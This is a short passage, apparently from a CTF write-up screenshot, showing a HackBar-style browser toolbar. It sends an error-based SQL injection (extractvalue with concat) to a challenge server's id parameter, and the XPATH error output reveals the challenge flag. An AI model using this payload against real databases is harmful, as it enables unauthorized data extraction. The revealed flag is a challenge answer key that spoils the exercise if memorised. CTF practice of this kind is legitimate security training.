 Load URL http://45.32.25.65/nweb/sqli2/?id=1 and extractvalue(1, concat(0x5c, (SELECT flag FROM hhhhctf limit 0,1)))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
XPATH syntax error: '\hctf{com3_0n_h4v3_a_try233}'